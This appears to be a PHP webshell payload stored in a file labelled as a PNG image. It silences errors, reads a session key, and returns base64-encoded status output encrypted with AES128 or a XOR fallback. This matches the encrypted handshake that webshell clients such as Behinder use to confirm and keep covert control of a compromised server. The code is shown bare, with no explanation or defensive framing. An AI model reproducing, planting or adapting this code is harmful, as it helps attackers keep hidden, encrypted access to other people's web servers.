 @error_reporting(0);
function main($content)
{
$result = array();
$result["status"] = base64_encode("success");
$result["msg"] = base64_encode($content);
$key = $_SESSION['k'];
echo encrypt(json_encode($result),$key);
}
function encrypt($data,$key)
{
if(!extension_loaded('openssl'))
{
for($i=0;$i<strlen($data);$i++) {
$data[$i] = $data[$i]^$key[$i+1&15];
}
return $data;
}
else
{
return openssl_encrypt($data, "AES128", $key);
}
}$content="29c7861c-badb-45db-b041-63b58350e099";
main($content);